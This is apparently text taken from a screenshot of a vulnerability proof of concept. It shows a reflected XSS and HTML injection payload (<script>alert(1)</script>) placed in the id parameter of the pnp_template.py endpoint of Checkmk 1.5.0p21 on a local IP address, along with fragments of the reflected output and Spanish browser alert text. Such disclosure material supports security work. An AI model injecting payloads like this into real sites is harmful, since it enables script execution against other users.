 192.168.1.25/checkmk150p21/check_mk/pnp_template.py?id=1:<h1>HTML INJECTION + REFLECTED XSS</h1><script>alert(1)</script>
Html Injection Reflected Xss
--vertical-label ' ' --title '
Html Injection Reflected Xss
' -l 0 DEF:
HTML INJECTION REFLECTED XSS
=$RRDBASE$_
HTML INJECTION REFLECTED XSS
192.168.1.25
1
No permitir que 192.168.1.25 vuelva a preguntar
Aceptar